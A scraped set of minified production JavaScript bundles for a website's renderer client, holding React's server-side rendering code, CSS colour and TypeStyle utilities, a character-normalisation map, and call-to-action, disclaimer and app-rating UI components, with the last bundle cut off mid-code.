t=e._ctor;t=t(),e._result=t,t.then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)}))}}(o=e.type),o._status){case 1:return e=[i.createElement(o._result,n({ref:e.ref},e.props))],this.stack.push({type:null,domNamespace:r,children:e,childIndex:0,context:t,footer:""}),"";case 2:throw o._result;default:throw Error(s(295))}case w:throw Error(s(343))}throw Error(s(130,null==o?o:typeof o,""))},t.renderDOM=function(e,t,r){var o=e.type.toLowerCase();if(r===ie&&se(o),!me.hasOwnProperty(o)){if(!ge.test(o))throw Error(s(65,o));me[o]=!0}var l=e.props;if("input"===o)l=n({type:void 0},l,{defaultChecked:void 0,defaultValue:void 0,value:null!=l.value?l.value:l.defaultValue,checked:null!=l.checked?l.checked:l.defaultChecked});else if("textarea"===o){var a=l.value;if(null==a){a=l.defaultValue;var u=l.children;if(null!=u){if(null!=a)throw Error(s(92));if(Array.isArray(u)){if(!(1>=u.length))throw Error(s(93));u=u[0]}a=""+u}null==a&&(a="")}l=n({},l,{value:void 0,children:""+a})}else if("select"===o)this.currentSelectValue=null!=l.value?l.value:l.defaultValue,l=n({},l,{value:void 0});else if("option"===o){u=this.currentSelectValue;var c=function(e){if(null==e)return e;var t="";return i.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(l.children);if(null!=u){var h=null!=l.value?l.value+"":c;if(a=!1,Array.isArray(u)){for(var p=0;p<u.length;p++)if(""+u[p]===h){a=!0;break}}else a=""+u===h;l=n({selected:void 0,children:void 0},l,{selected:a,children:c})}}if(a=l){if(le[o]&&(null!=a.children||null!=a.dangerouslySetInnerHTML))throw Error(s(137,o,""));if(null!=a.dangerouslySetInnerHTML){if(null!=a.children)throw Error(s(60));if("object"!=typeof a.dangerouslySetInnerHTML||!("__html"in a.dangerouslySetInnerHTML))throw Error(s(61))}if(null!=a.style&&"object"!=typeof a.style)throw Error(s(62,""))}for(b in a=l,u=this.makeStaticMarkup,c=1===this.stack.length,h="<"+e.type,a)if(xe.call(a,b)){var f=a[b];if(null!=f){if("style"===b){p=void 0;var d="",g="";for(p in f)if(f.hasOwnProperty(p)){var m=0===p.indexOf("--"),y=f[p];if(null!=y){if(m)var x=p;else if(x=p,ye.hasOwnProperty(x))x=ye[x];else{var k=x.replace(ce,"-$1").toLowerCase().replace(he,"-ms-");x=ye[x]=k}d+=g+x+":",g=p,d+=m=null==y||"boolean"==typeof y||""===y?"":m||"number"!=typeof y||0===y||ae.hasOwnProperty(g)&&ae[g]?(""+y).trim():y+"px",g=";"}}f=d||null}p=null;e:if(m=o,y=a,-1===m.indexOf("-"))m="string"==typeof y.is;else switch(m){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":m=!1;break e;default:m=!0}m?ke.hasOwnProperty(b)||(p=I(p=b)&&null!=f?p+'="'+P(f)+'"':""):p=M(b,f),p&&(h+=" "+p)}}u||c&&(h+=' data-reactroot=""');var b=h;a="",oe.hasOwnProperty(o)?b+="/>":(b+=">",a="</"+e.type+">");e:{if(null!=(u=l.dangerouslySetInnerHTML)){if(null!=u.__html){u=u.__html;break e}}else if("string"==typeof(u=l.children)||"number"==typeof u){u=P(u);break e}u=null}return null!=u?(l=[],de.hasOwnProperty(o)&&"\n"===u.charAt(0)&&(b+="\n"),b+=u):l=pe(l.children),e=e.type,r=null==r||"http://www.w3.org/1999/xhtml"===r?se(e):"http://www.w3.org/2000/svg"===r&&"foreignObject"===e?"http://www.w3.org/1999/xhtml":r,this.stack.push({domNamespace:r,type:o,children:l,childIndex:0,context:t,footer:a}),this.previousWasTextNode=!1,b},e}(),_e={renderToString:function(e){e=new ve(e,!1);try{return e.read(1/0)}finally{e.destroy()}},renderToStaticMarkup:function(e){e=new ve(e,!0);try{return e.read(1/0)}finally{e.destroy()}},renderToNodeStream:function(){throw Error(s(207))},renderToStaticNodeStream:function(){throw Error(s(208))},version:"16.14.0"};e.exports=_e.default||_e},840931:(e,t,r)=>{"use strict";e.exports=r(336882)}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-580ffc2e61a924e8cb83.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-f13dc7ed755f2ee03c10.js
body_size: 5756
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[576,3066,8195],{321511:(t,e,r)=>{"use strict";r.d(e,{Vq:()=>C,qy:()=>E,px:()=>p,hs:()=>T});var n=/[\s]*([a-z-]+)[\s]*\([\s]*([^\)]+)[\s]*\)[\s]*/i,a=/^(\-?\d+\.?\d{0,5})/,o=function(t){return function(e){return e+t}},i=parseFloat;function u(t){return"number"==typeof t?t:.01*i(t)}function s(t){return c(100*t)+"%"}function c(t){return a.exec(t.toString())[1]}function f(t,e){return t+"("+Array.prototype.join.call(e,", ")+")"}function l(t){return function(){return f(t,arguments)}}o("%"),o("deg"),o("em"),o("ex");var p=o("px"),h=(o("rad"),o("rem"),o("vh"),o("vw"),o("turn"),function(t){return function(){return(e=arguments,r=function(t){return t||0===t},Array.prototype.filter.call(e,r)).map((function(t){return"number"==typeof t?p(t):t.toString()})).join(t);var e,r}});h(" "),h(",");var d,y=Math.round;function g(t,e){return y(t*e)/e}var v="rgb",m="hsl",w=((d={})[v+m]=function(t,e,r,n,a){var o,i,u=t/255,s=e/255,c=r/255,f=Math.min(u,s,c),l=Math.max(u,s,c),p=(f+l)/2,h=l-f;o=l===f?0:u===l?(s-c)/h:s===l?2+(c-u)/h:c===l?4+(u-s)/h:0;(o=Math.min(60*o,360))<0&&(o+=360);i=l===f?0:p<=.5?h/(l+f):h/(2-l-f);return new F(m,o,i,p,n,a)},d[m+v]=function(t,e,r,n,a){var o=t/360,i=e,u=r;if(0===i){return new F(v,y=255*u,y,y,n,a)}for(var s=u<.5?u*(1+i):u+i-u*i,c=2*u-s,f=0,l=0,p=0,h=0;h<3;h++){var d=o+1/3*-(h-1);d<0&&d++,d>1&&d--;var y=void 0;y=6*d<1?c+6*(s-c)*d:2*d<1?s:3*d<2?c+(s-c)*(2/3-d)*6:c,y*=255,0===h?f=y:1===h?l=y:p=y}return new F(v,f,l,p,n,a)},d),_={r:255,g:255,b:255,h:360,s:1,l:1,a:1};function S(t){return function(t){var e=t.match(/#(([a-f0-9]{6})|([a-f0-9]{3}))$/i);if(!e)return;var r=e[1],n=parseInt(3===r.length?r[0]+r[0]+r[1]+r[1]+r[2]+r[2]:r,16);return new F(v,n>>16&255,n>>8&255,255&n,1,!1)}(t)||function(t){var e=function(t){var e=n.exec(t);if(e&&e.length)return[e[1]].concat(e[2].split(","))}(t);if(!e||4!==e.length&&5!==e.length)return;var r,a=e[0],o="rgba"===a,s="hsla"===a,c=a===v,f=a===m,l=s||o;if(c||o)r=v;else{if(!f&&!s)throw new Error("unsupported color string");r=m}var p=i(e[1]),h=c||o?i(e[2]):u(e[2]),d=c||o?i(e[3]):u(e[3]),y=l?i(e[4]):1;return new F(r,p,h,d,y,l)}(t)||b(255,0,0)}function b(t,e,r,n){return new F(v,t,e,r,void 0===n?1:u(n),void 0!==n)}function x(t,e,r){var n=e.f,a=e.r,o=e.g,i=e.b,u=e.a,s=void 0===r?e.o:r;return n!==t?w[n+t](a,o,i,u,s):void 0===r?e:new F(n,a,o,i,u,s)}var F=function(){function t(t,e,r,n,a,o){var i=this;i.f=t,i.o=o;var u=t===m;i.r=U(u?"h":"r",e),i.g=U(u?"s":"g",r),i.b=U(u?"l":"b",n),i.a=U("a",a)}return t.prototype.toString=function(){var t,e,r=this,n=r.o,a=r.f,o=r.r,i=r.g,u=r.b,l=r.a;if(a===v)t=n?"rgba":v,e=[y(o),y(i),y(u)];else{if(a!==m)throw new Error("Invalid color format");t=n?"hsla":m,e=[y(o),s(g(i,100)),s(g(u,100))]}return n&&e.push(c(g(l,1e5))),f(t,e)},t.prototype.toHexString=function(){var t=x(v,this);return"#"+(A(t.r)+A(t.g)+A(t.b)).toUpperCase()},t.prototype.toHSL=function(){return x(m,this,!1)},t.prototype.toHSLA=function(){return x(m,this,!0)},t.prototype.toRGB=function(){return x(v,this,!1)},t.prototype.toRGBA=function(){return x(v,this,!0)},t.prototype.red=function(){var t=this;return(t.f===v?t:t.toRGB()).r},t.prototype.green=function(){var t=this;return(t.f===v?t:t.toRGB()).g},t.prototype.blue=function(){var t=this;return(t.f===v?t:t.toRGB()).b},t.prototype.hue=function(){var t=this;return(t.f===m?t:t.toHSL()).r},t.prototype.saturation=function(){var t=this;return(t.f===m?t:t.toHSL()).g},t.prototype.lightness=function(){var t=this;return(t.f===m?t:t.toHSL()).b},t.prototype.alpha=function(){return this.a},t.prototype.opacity=function(){return this.a},t.prototype.invert=function(){var e=this,r=x(v,e);return x(e.f,new t(v,255-r.r,255-r.g,255-r.b,e.a,e.o))},t.prototype.lighten=function(e,r){var n=this,a=x(m,n),o=_.l,i=a.b+(r?o-a.b:o)*u(e);return x(n.f,new t(m,a.r,a.g,i,n.a,n.o))},t.prototype.darken=function(e,r){var n=this,a=x(m,n),o=a.b-(r?a.b:_.l)*u(e);return x(n.f,new t(m,a.r,a.g,o,n.a,n.o))},t.prototype.saturate=function(e,r){var n=this,a=x(m,n),o=_.s,i=a.g+(r?o-a.g:o)*u(e);return x(n.f,new t(m,a.r,i,a.b,n.a,n.o))},t.prototype.desaturate=function(e,r){var n=this,a=x(m,n),o=_.s,i=a.g-(r?a.g:o)*u(e);return x(n.f,new t(m,a.r,i,a.b,n.a,n.o))},t.prototype.grayscale=function(){return this.desaturate(1)},t.prototype.fade=function(e){var r=this,n=U("a",u(e));return x(r.f,new t(r.f,r.r,r.g,r.b,n,!0))},t.prototype.fadeOut=function(e,r){var n=this,a=U("a",n.a-(r?n.a:1)*u(e));return x(n.f,new t(n.f,n.r,n.g,n.b,a,!0))},t.prototype.fadeIn=function(e,r){var n=this,a=U("a",n.a+(r?n.a:1)*u(e));return x(n.f,new t(n.f,n.r,n.g,n.b,a,!0))},t.prototype.mix=function(e,r){var n=R(e),a=x(v,this),o=x(v,n),i=void 0===r?.5:r,u=2*i-1,s=Math.abs(a.a-o.a),c=((u*s==-1?u:(u+s)/(1+u*s))+1)/2,f=1-c,l=new t(v,y(a.r*c+o.r*f),y(a.g*c+o.g*f),y(a.b*c+o.b*f),a.a*i+o.a*(1-i),this.o||n.o);return x(this.f,l)},t.prototype.tint=function(t){return b(255,255,255).mix(this,t)},t.prototype.shade=function(t){return b(0,0,0).mix(this,t)},t.prototype.spin=function(e){var r=this,n=x(m,r);return x(r.f,new t(m,O(n.r+e),n.g,n.b,r.a,r.o))},t}();function A(t){var e=y(t);return(e<16?"0":"")+e.toString(16)}function O(t){return((t<0?360:0)+t%360)%360}function U(t,e){var r=_[t];return e<0?0:e>r?r:e}function R(t){return t instanceof F?t:S(t)}function E(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];return f("linear-gradient",[t].concat(e.map(I)))}function I(t){return Array.isArray(t)?t.map((function(t){return t.toString()})).join(" "):t.toString()}function C(t){return t||0===t?t.toString()+" !important":""}l("matrix"),l("matrix3d"),l("perspective"),l("rotate"),l("rotate3d"),l("rotateX"),l("rotateY"),l("rotateZ");var T=l("scale");l("scale3d"),l("scaleX"),l("scaleY"),l("scaleZ"),l("skew"),l("skewX"),l("skewY"),l("translate"),l("translate3d"),l("translateX"),l("translateY"),l("translateZ")},838071:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(516287);e.transform=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.length?t.join(" "):"none"},e.matrix=n.createFunction("matrix"),e.matrix3d=n.createFunction("matrix3d"),e.perspective=n.createFunction("perspective"),e.rotate=n.createFunction("rotate"),e.rotate3d=n.createFunction("rotate3d"),e.rotateX=n.createFunction("rotateX"),e.rotateY=n.createFunction("rotateY"),e.rotateZ=n.createFunction("rotateZ"),e.scale=n.createFunction("scale"),e.scale3d=n.createFunction("scale3d"),e.scaleX=n.createFunction("scaleX"),e.scaleY=n.createFunction("scaleY"),e.scaleZ=n.createFunction("scaleZ"),e.skew=n.createFunction("skew"),e.skewX=n.createFunction("skewX"),e.skewY=n.createFunction("skewY"),e.translate=n.createFunction("translate"),e.translate3d=n.createFunction("translate3d"),e.translateX=n.createFunction("translateX"),e.translateY=n.createFunction("translateY"),e.translateZ=n.createFunction("translateZ")},516287:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=/[\s]*([a-z-]+)[\s]*\([\s]*([^\)]+)[\s]*\)[\s]*/i,n=/^(\-?\d+\.?\d{0,5})/;function a(t){return n.exec(t.toString())[1]}function o(t,e){return t+"("+Array.prototype.join.call(e,", ")+")"}e.formatUnit=function(t){return function(e){return e+t}},e.toFloat=parseFloat,e.ensurePercent=function(t){return"number"==typeof t?t:.01*e.toFloat(t)},e.formatPercent=function(t){return a(100*t)+"%"},e.formatFloat=a,e.ensureLength=function(t){if(null!=t){var e=+t;return e==e?t+"px":t}},e.parseCSSFunction=function(t){var e=r.exec(t);if(e&&e.length)return[e[1]].concat(e[2].split(","))},e.cssFunction=o,e.createFunction=function(t){return function(){return o(t,arguments)}}},266892:t=>{var e={À:"A",Á:"A",Â:"A",Ã:"A",Ä:"A",Å:"A",Ấ:"A",Ắ:"A",Ẳ:"A",Ẵ:"A",Ặ:"A",Æ:"AE",Ầ:"A",Ằ:"A",Ȃ:"A",Ç:"C",Ḉ:"C",È:"E",É:"E",Ê:"E",Ë:"E",Ế:"E",Ḗ:"E",Ề:"E",Ḕ:"E",Ḝ:"E",Ȇ:"E",Ì:"I",Í:"I",Î:"I",Ï:"I",Ḯ:"I",Ȋ:"I",Ð:"D",Ñ:"N",Ò:"O",Ó:"O",Ô:"O",Õ:"O",Ö:"O",Ø:"O",Ố:"O",Ṍ:"O",Ṓ:"O",Ȏ:"O",Ù:"U",Ú:"U",Û:"U",Ü:"U",Ý:"Y",à:"a",á:"a",â:"a",ã:"a",ä:"a",å:"a",ấ:"a",ắ:"a",ẳ:"a",ẵ:"a",ặ:"a",æ:"ae",ầ:"a",ằ:"a",ȃ:"a",ç:"c",ḉ:"c",è:"e",é:"e",ê:"e",ë:"e",ế:"e",ḗ:"e",ề:"e",ḕ:"e",ḝ:"e",ȇ:"e",ì:"i",í:"i",î:"i",ï:"i",ḯ:"i",ȋ:"i",ð:"d",ñ:"n",ò:"o",ó:"o",ô:"o",õ:"o",ö:"o",ø:"o",ố:"o",ṍ:"o",ṓ:"o",ȏ:"o",ù:"u",ú:"u",û:"u",ü:"u",ý:"y",ÿ:"y",Ā:"A",ā:"a",Ă:"A",ă:"a",Ą:"A",ą:"a",Ć:"C",ć:"c",Ĉ:"C",ĉ:"c",Ċ:"C",ċ:"c",Č:"C",č:"c",C̆:"C",c̆:"c",Ď:"D",ď:"d",Đ:"D",đ:"d",Ē:"E",ē:"e",Ĕ:"E",ĕ:"e",Ė:"E",ė:"e",Ę:"E",ę:"e",Ě:"E",ě:"e",Ĝ:"G",Ǵ:"G",ĝ:"g",ǵ:"g",Ğ:"G",ğ:"g",Ġ:"G",ġ:"g",Ģ:"G",ģ:"g",Ĥ:"H",ĥ:"h",Ħ:"H",ħ:"h",Ḫ:"H",ḫ:"h",Ĩ:"I",ĩ:"i",Ī:"I",ī:"i",Ĭ:"I",ĭ:"i",Į:"I",į:"i",İ:"I",ı:"i",Ĳ:"IJ",ĳ:"ij",Ĵ:"J",ĵ:"j",Ķ:"K",ķ:"k",Ḱ:"K",ḱ:"k",K̆:"K",k̆:"k",Ĺ:"L",ĺ:"l",Ļ:"L",ļ:"l",Ľ:"L",ľ:"l",Ŀ:"L",ŀ:"l",Ł:"l",ł:"l",Ḿ:"M",ḿ:"m",M̆:"M",m̆:"m",Ń:"N",ń:"n",Ņ:"N",ņ:"n",Ň:"N",ň:"n",ŉ:"n",N̆:"N",n̆:"n",Ō:"O",ō:"o",Ŏ:"O",ŏ:"o",Ő:"O",ő:"o",Œ:"OE",œ:"oe",P̆:"P",p̆:"p",Ŕ:"R",ŕ:"r",Ŗ:"R",ŗ:"r",Ř:"R",ř:"r",R̆:"R",r̆:"r",Ȓ:"R",ȓ:"r",Ś:"S",ś:"s",Ŝ:"S",ŝ:"s",Ş:"S",Ș:"S",ș:"s",ş:"s",Š:"S",š:"s",ß:"ss",Ţ:"T",ţ:"t",ț:"t",Ț:"T",Ť:"T",ť:"t",Ŧ:"T",ŧ:"t",T̆:"T",t̆:"t",Ũ:"U",ũ:"u",Ū:"U",ū:"u",Ŭ:"U",ŭ:"u",Ů:"U",ů:"u",Ű:"U",ű:"u",Ų:"U",ų:"u",Ȗ:"U",ȗ:"u",V̆:"V",v̆:"v",Ŵ:"W",ŵ:"w",Ẃ:"W",ẃ:"w",X̆:"X",x̆:"x",Ŷ:"Y",ŷ:"y",Ÿ:"Y",Y̆:"Y",y̆:"y",Ź:"Z",ź:"z",Ż:"Z",ż:"z",Ž:"Z",ž:"z",ſ:"s",ƒ:"f",Ơ:"O",ơ:"o",Ư:"U",ư:"u",Ǎ:"A",ǎ:"a",Ǐ:"I",ǐ:"i",Ǒ:"O",ǒ:"o",Ǔ:"U",ǔ:"u",Ǖ:"U",ǖ:"u",Ǘ:"U",ǘ:"u",Ǚ:"U",ǚ:"u",Ǜ:"U",ǜ:"u",Ứ:"U",ứ:"u",Ṹ:"U",ṹ:"u",Ǻ:"A",ǻ:"a",Ǽ:"AE",ǽ:"ae",Ǿ:"O",ǿ:"o",Þ:"TH",þ:"th",Ṕ:"P",ṕ:"p",Ṥ:"S",ṥ:"s",X́:"X",x́:"x",Ѓ:"Г",ѓ:"г",Ќ:"К",ќ:"к",A̋:"A",a̋:"a",E̋:"E",e̋:"e",I̋:"I",i̋:"i",Ǹ:"N",ǹ:"n",Ồ:"O",ồ:"o",Ṑ:"O",ṑ:"o",Ừ:"U",ừ:"u",Ẁ:"W",ẁ:"w",Ỳ:"Y",ỳ:"y",Ȁ:"A",ȁ:"a",Ȅ:"E",ȅ:"e",Ȉ:"I",ȉ:"i",Ȍ:"O",ȍ:"o",Ȑ:"R",ȑ:"r",Ȕ:"U",ȕ:"u",B̌:"B",b̌:"b",Č̣:"C",č̣:"c",Ê̌:"E",ê̌:"e",F̌:"F",f̌:"f",Ǧ:"G",ǧ:"g",Ȟ:"H",ȟ:"h",J̌:"J",ǰ:"j",Ǩ:"K",ǩ:"k",M̌:"M",m̌:"m",P̌:"P",p̌:"p",Q̌:"Q",q̌:"q",Ř̩:"R",ř̩:"r",Ṧ:"S",ṧ:"s",V̌:"V",v̌:"v",W̌:"W",w̌:"w",X̌:"X",x̌:"x",Y̌:"Y",y̌:"y",A̧:"A",a̧:"a",B̧:"B",b̧:"b",Ḑ:"D",ḑ:"d",Ȩ:"E",ȩ:"e",Ɛ̧:"E",ɛ̧:"e",Ḩ:"H",ḩ:"h",I̧:"I",i̧:"i",Ɨ̧:"I",ɨ̧:"i",M̧:"M",m̧:"m",O̧:"O",o̧:"o",Q̧:"Q",q̧:"q",U̧:"U",u̧:"u",X̧:"X",x̧:"x",Z̧:"Z",z̧:"z",й:"и",Й:"И",ё:"е",Ё:"Е"},r=Object.keys(e).join("|"),n=new RegExp(r,"g"),a=new RegExp(r,"");function o(t){return e[t]}var i=function(t){return t.replace(n,o)};t.exports=i,t.exports.has=function(t){return!!t.match(a)},t.exports.remove=i},886823:(t,e,r)=>{"use strict";var n=r(26816);e.A=n.TypeStyle,r(964894);var a=r(830965);e.X$=a.extend,e.Ly=a.classes,a.media;var o=new n.TypeStyle({autoGenerateTag:!0});o.setStylesTarget,o.cssRaw,o.cssRule,o.forceRenderStyles,o.fontFace,o.getStyles,o.keyframes,o.reinit,o.style,o.stylesheet},641646:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.convertToStyles=function t(e){var r={};for(var n in e){var a=e[n];if("$nest"===n){var o=a;for(var i in o){var u=o[i];r[i]=t(u)}}else"$debugName"===n?r.$displayName=a:r[n]=a}return r},e.convertToKeyframes=function(t){var e={};for(var r in t)"$debugName"!==r&&(e[r]=t[r]);return t.$debugName&&(e.$displayName=t.$debugName),e}},26816:(t,e,r)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(268101),a=r(641646),o=r(830965),i=function(){return n.create()},u=function(){function t(t){var e=this,r=t.autoGenerateTag;this.cssRaw=function(t){t&&(e._raw+=t||"",e._pendingRawChange=!0,e._styleUpdated())},this.cssRule=function(t){for(var r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];var i=a.convertToStyles(o.extend.apply(void 0,r));e._freeStyle.registerRule(t,i),e._styleUpdated()},this.forceRenderStyles=function(){var t=e._getTag();t&&(t.textContent=e.getStyles())},this.fontFace=function(){for(var t=[],r=0;r<arguments.length;r++)t[r]=arguments[r];for(var n=e._freeStyle,a=0,o=t;a<o.length;a++){var i=o[a];n.registerRule("@font-face",i)}e._styleUpdated()},this.getStyles=function(){return(e._raw||"")+e._freeStyle.getStyles()},this.keyframes=function(t){var r=a.convertToKeyframes(t),n=e._freeStyle.registerKeyframes(r);return e._styleUpdated(),n},this.reinit=function(){var t=i();e._freeStyle=t,e._lastFreeStyleChangeId=t.changeId,e._raw="",e._pendingRawChange=!1;var r=e._getTag();r&&(r.textContent="")},this.setStylesTarget=function(t){e._tag&&(e._tag.textContent=""),e._tag=t,e.forceRenderStyles()},this.stylesheet=function(t){for(var r={},n=0,a=Object.getOwnPropertyNames(t);n<a.length;n++){var o=a[n],i=t[o];i&&(i.$debugName=o,r[o]=e.style(i))}return r};var n=i();this._autoGenerateTag=r,this._freeStyle=n,this._lastFreeStyleChangeId=n.changeId,this._pending=0,this._pendingRawChange=!1,this._raw="",this._tag=void 0,this.style=this.style.bind(this)}return t.prototype._afterAllSync=function(t){var e=this;this._pending++;var r=this._pending;o.raf((function(){r===e._pending&&t()}))},t.prototype._getTag=function(){if(this._tag)return this._tag;if(this._autoGenerateTag){var t="undefined"==typeof window?{textContent:""}:document.createElement("style");return"undefined"!=typeof document&&document.head.appendChild(t),this._tag=t,t}},t.prototype._styleUpdated=function(){var t=this,e=this._freeStyle.changeId,r=this._lastFreeStyleChangeId;(this._pendingRawChange||e!==r)&&(this._lastFreeStyleChangeId=e,this._pendingRawChange=!1,this._afterAllSync((function(){return t.forceRenderStyles()})))},t.prototype.style=function(){var t=this._freeStyle.registerStyle(a.convertToStyles(o.extend.apply(void 0,arguments)));return this._styleUpdated(),t},t}();e.TypeStyle=u},830965:(t,e)=>{"use strict";function r(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var n={},a=0,o=t;a<o.length;a++){var i=o[a];if(null!=i&&!1!==i)for(var u in i){var s=i[u];(s||0===s)&&("$nest"===u&&s?n[u]=n.$nest?r(n.$nest,s):s:-1!==u.indexOf("&")||0===u.indexOf("@media")?n[u]=n[u]?r(n[u],s):s:n[u]=s)}}return n}Object.defineProperty(e,"__esModule",{value:!0}),e.raf="undefined"==typeof requestAnimationFrame?function(t){return setTimeout(t)}:"undefined"==typeof window?requestAnimationFrame:requestAnimationFrame.bind(window),e.classes=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return t.map((function(t){return t&&"object"==typeof t?Object.keys(t).map((function(e){return!!t[e]&&e})):[t]})).reduce((function(t,e){return t.concat(e)}),[]).filter((function(t){return!!t})).join(" ")},e.extend=r,e.media=function(t){for(var e,a=[],o=1;o<arguments.length;o++)a[o-1]=arguments[o];var i=[];return t.type&&i.push(t.type),t.orientation&&i.push("(orientation: "+t.orientation+")"),t.minWidth&&i.push("(min-width: "+n(t.minWidth)+")"),t.maxWidth&&i.push("(max-width: "+n(t.maxWidth)+")"),t.minHeight&&i.push("(min-height: "+n(t.minHeight)+")"),t.maxHeight&&i.push("(max-height: "+n(t.maxHeight)+")"),t.prefersColorScheme&&i.push("(prefers-color-scheme: "+t.prefersColorScheme+")"),{$nest:(e={},e["@media "+i.join(" and ")]=r.apply(void 0,a),e)}};var n=function(t){return"string"==typeof t?t:t+"px"}},964894:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0})}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-f13dc7ed755f2ee03c10.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-f2d61a9c2fc8b4932c6e.js
body_size: 14441
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[3315],{634466:(e,t,n)=>{n.d(t,{A:()=>r});var o=n(283653);const r=[{key:o.A.EUCALYPTUS,value:o.A.EUCALYPTUS},{key:o.A.INDIGO,value:o.A.INDIGO},{key:o.A.INDIGO_DARK,value:o.A.INDIGO_DARK},{key:o.A.INDIGO_EXTRA_DARK,value:o.A.INDIGO_EXTRA_DARK},{key:o.A.JICAMA,value:o.A.JICAMA},{key:o.A.LIGHT,value:o.A.LIGHT},{key:o.A.MACADAMIA,value:o.A.MACADAMIA},{key:o.A.UBE,value:o.A.UBE},{key:o.A.WASABI,value:o.A.WASABI}]},295501:(e,t,n)=>{n.d(t,{W:()=>o});var o=function(e){return{styleSheet:e.styleSheet,context:e.context,locale:e.locale,componentName:e.componentName,componentInstanceId:e.componentInstanceId}}},211589:(e,t,n)=>{n.d(t,{a:()=>p});var o=n(514041),r=n(497496),a=n(412867),i=n(59330),l=n(233760),s=n(256186),c=n(820335),C=["register","login","send"],d={screen_type:"modal",launch_location:"mid-page-cta"},p=function(e){var t,n,p,m=(0,i.Ay)(),f=m.context,h=m.locale,g=m.styleSheet,u=(0,l.gV)(f.customer),v=null===(t=f.authData)||void 0===t?void 0:t.isAuthTokenValid,E=function(t){var n;return null===(n=e.onCtaClick)||void 0===n?void 0:n.call(e,{href:p,nativeEvent:t})};return!(n=e.ctaComponentLink)||""===n.trim()||C.some((function(e){return n.toLowerCase().includes(e)}))?v?p=(0,r.SK)(f.corridor.sendingCountry,h.language):void 0!==f.deviceEnvironmentId&&(p=u||f.directAuthCtaToRegistration?(0,c.Q)(f.corridor.sendingCountry,h.language):(0,c.o)(f.corridor.sendingCountry,h.language),E=function(t){var n;null===(n=e.onCtaClick)||void 0===n||n.call(e,{nativeEvent:t}),e.blockCta||(0,a.nq)({target:"cta_component_brand_v1",screen:u?"CreateAnAccount":"SignInModal",screen_type:u?"modal":"screen",properties:d})}):p=e.ctaComponentLink,e.blockCta&&(p=void 0),o.createElement(s.t,{onClick:E,className:e.ctaComponentStyle,href:p,variant:e.uiLevel,styleSheet:g,theme:e.theme,fullContent:e.fullContent,disabled:e.disabled},e.ctaComponentText)}},95744:(e,t,n)=>{n.d(t,{A:()=>d});var o=n(514041),r=n(977367),a=n(627848),i=n(94487),l=n(512662),s=n(157486),c=n(533064),C=n(573638);const d=function(e){var t=o.useCallback((function(){return t=e.styleSheet,n=e.fontSize,a=t.style,(o={})[s.Z.FINE_PRINT]=r.cs.psmall,o[s.Z.MERCHANDISING]=r.cs.p,i=o,{disclaimerText:a((0,r.Lc)("sm","vertical"),i[n],{$debugName:"disclaimer_text",$nest:{'& [class^="orca-icon-"]':{color:"inherit !important",verticalAlign:"middle"},"& a":i[n]}})};var t,n,o,a,i}),[e.fontSize,e.styleSheet]),n=(0,c.I)(t,e.styleSheet);if(!e.disclaimer)return null;var d=(0,C.jA)(e.disclaimer),p=(0,i.A)(e.context,e.styleSheet);return o.createElement(a.A,{theme:e.theme},o.createElement("div",{className:"rm-container ".concat(p(e.alignment))},o.createElement("div",{className:"rm-row"},o.createElement("div",{className:"rm-col-12"},o.createElement("div",{className:n.disclaimerText},o.createElement(l._,{text:d,theme:e.theme}))))))}},243023:(e,t,n)=>{n.d(t,{A:()=>H});var o=n(585608),r=n(514041),a=n(480938),i=n(613422),l=n(606072),s=n(475331),c=n(579729),C=n(579208),d=n(751279),p=n(412867),m=n(141586),f=n(512662),h=n(731737),g=n(977367);const u=new(n(560147).S)({"{ratings} ratings":{bn:"{ratings} রেটিং",de:"{ratings} Bewertungen",en:"{ratings} ratings",es:"{ratings} calificaciones",fr:"{ratings} notes",hi:"{ratings} ratings",it:"{ratings} valutazioni",ja:"{ratings}の評価",ko:"{ratings} 리뷰",nl:"{ratings} beoordelingen",pl:"{ratings} oceny",pt:"{ratings} classificações",ro:"{ratings} evaluări",th:"{ratings} คะแนน",tl:"{ratings} mga rating",tr:"{ratings} puanlama",vi:"{ratings} xếp hạng",zh:"{ratings} 评级"}});var v=[c.A.results[0].averageUserRating,C.A.score],E=[c.A.results[0].userRatingCount,C.A.ratings],y=(0,s.Sq)(u);const H=function(e){function t(){var t=e.apply(this,(0,o.fX)([],(0,o.zs)(arguments),!1))||this;return t.onClick=function(e,n){var o;(0,p.y1)({target:"slp-hero",context:n,screen:null!==(o=t.props.parentComponentName)&&void 0!==o?o:"",properties:{screen_type:"landing-page",pathname:window.location.pathname,pageid:t.props.componentInstanceId}})},t}return(0,o.C6)(t,e),t.prototype.defineStyles=function(e,t){var n=e.style,r=n({display:"inline-flex"}),i=n({$nest:(0,o.Cl)((0,o.Cl)({},l.pL.mdUp({height:23,marginBottom:9})),l.pL.smDown({height:19.58,marginBottom:10.42}))}),s=(0,o.Cl)((0,o.Cl)((0,o.Cl)({},this.textColorForTheme(t)),g.Mi.greycliffCFFont),{position:"relative",fontSize:"14px",alignItems:"center"});return{container:r,googlePlayStars:i,rating:n(s,{$nest:{"& strong":{fontWeight:a.ycS}}}),score:n(s,(0,l.Lc)("sm","right"),{fontWeight:400}),stars:n((0,l.Lc)("sm","right"),(0,l.Lc)("sm","bottom"),{height:14,$nest:{"& > 